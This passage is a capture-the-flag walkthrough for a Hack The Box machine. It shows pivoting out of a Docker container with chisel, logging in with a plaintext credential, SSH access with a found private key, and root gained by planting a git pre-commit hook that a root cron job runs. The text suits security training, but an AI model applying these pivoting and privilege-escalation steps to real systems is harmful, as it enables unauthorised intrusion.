- After looking through the forums for help, I found out that we have to pivot to another machine in order to access TCP/3000 where it was filtered during our NMAP scan
- Proceed to
/, we are in a docker environment1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23
/ # ls -la total 72 drwxr-xr-x 1 root root 4096 Jun 22 14:23 . drwxr-xr-x 1 root root 4096 Jun 22 14:23 .. -rwxr-xr-x 1 root root 0 Jun 22 14:23 .dockerenv drwxr-xr-x 1 root root 4096 Jun 22 16:03 app drwxr-xr-x 1 root root 4096 Mar 17 05:52 bin drwxr-xr-x 5 root root 340 Jun 22 14:23 dev drwxr-xr-x 1 root root 4096 Jun 22 14:23 etc drwxr-xr-x 2 root root 4096 May 4 16:35 home drwxr-xr-x 1 root root 4096 May 4 16:35 lib drwxr-xr-x 5 root root 4096 May 4 16:35 media drwxr-xr-x 2 root root 4096 May 4 16:35 mnt drwxr-xr-x 2 root root 4096 May 4 16:35 opt dr-xr-xr-x 275 root root 0 Jun 22 14:23 proc drwx------ 1 root root 4096 May 4 16:35 root drwxr-xr-x 1 root root 4096 Jun 22 14:23 run drwxr-xr-x 1 root root 4096 Mar 17 05:52 sbin drwxr-xr-x 2 root root 4096 May 4 16:35 srv dr-xr-xr-x 13 root root 0 Jun 22 14:23 sys drwxrwxrwt 1 root root 4096 Jun 22 15:53 tmp drwxr-xr-x 1 root root 4096 May 4 16:35 usr drwxr-xr-x 1 root root 4096 May 4 16:35 var
- Find out the IP address of the machine we just compromised
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
/app # ifconfig eth0 Link encap:Ethernet HWaddr 02:42:AC:11:00:02 inet addr:172.17.0.2 Bcast:172.17.255.255 Mask:255.255.0.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:15434 errors:0 dropped:0 overruns:0 frame:0 TX packets:10755 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:17808811 (16.9 MiB) TX bytes:9245580 (8.8 MiB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:2354 errors:0 dropped:0 overruns:0 frame:0 TX packets:2354 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:195576 (190.9 KiB) TX bytes:195576 (190.9 KiB) /app # - Some information about docker escape
- https://blog.pentesteracademy.com/abusing-sys-module-capability-to-perform-docker-container-breakout-cf5c29956edd
The IP address of the docker container is 172.17.0.2 and the host machine mostly creates an interface that acts as a gateway for the Docker network. And, generally, the first IP address of the range is used for that i.e. 172.17.0.1 in this case.
- https://blog.pentesteracademy.com/abusing-sys-module-capability-to-perform-docker-container-breakout-cf5c29956edd
- We are trying to pivot into the actual machine, so instead of using IP
172.17.0.2, we use172.17.0.1, as the docker container172.17.0.2is unable to communicate with our Kali machine directly. (Im not very sure about this) - Use chisel to pivot
- Access the newly opened port

- Found a familiar username

- Earlier, we found credentials for user
dev01dev01:Soulless_Developer#2022
- Successfully login

- Found SSH private key

- SSH w/ found private key
1 2 3 4 5
┌──(root💀kali)-[~/htb/open_source] └─# mv id_rsa.txt id_rsa ┌──(root💀kali)-[~/htb/open_source] └─# ssh -i id_rsa dev01@10.10.11.164
Root - Via Cronjob
- Ran linpeas, did not find any vulnerabilities to exploit
- Ran
pspy64to sniff root processes, found an interesting process that is executed periodically
- Our current user
dev01has the git directory in his home directory, we are able to edit files in it - Git has a GTFO entry
- When git is run by a superuser, it does not drop elevated privileges
- Since git commit is running periodically, we are able to create
pre-committo spawn a root shellpre-commitis executed everytime commit is run- https://www.atlassian.com/git/tutorials/git-hooks
- Create
pre-commitand make it executable
1 2
dev01@opensource:~/.git/hooks$ chmod +x pre-commit
- Wait for cronjob to execute

Cronjob that was running
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34
root@opensource:~# crontab -l # Edit this file to introduce tasks to be run by cron. # # Each task to run has to be defined through a single line # indicating with different fields when the task will be run # and what command to run for the task # # To define the time you can provide concrete values for # minute (m), hour (h), day of month (dom), month (mon), # and day of week (dow) or use '*' in these fields (for 'any').# # Notice that tasks will be started based on the cron's system # daemon's notion of time and timezones. # # Output of the crontab jobs (including errors) is sent through # email to the user the crontab file belongs to (unless redirected). # # For example, you can run a backup of all your user accounts # at 5 a.m every week with: # 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/ # # For more information see the manual pages of crontab(5) and cron(8) # # m h dom mon dow command @reboot sleep 15 ; /root/meta/start.sh * * * * * /usr/local/bin/git-sync */2 * * * * /root/meta/app/clean.sh */2 * * * * cp /root/config /home/dev01/.git/config root@opensource:~# /usr/local/bin/git-sync Changes detected, pushing.. cp: cannot create regular file '/tmp/rootbash': Text file busy ^C root@opensource:~#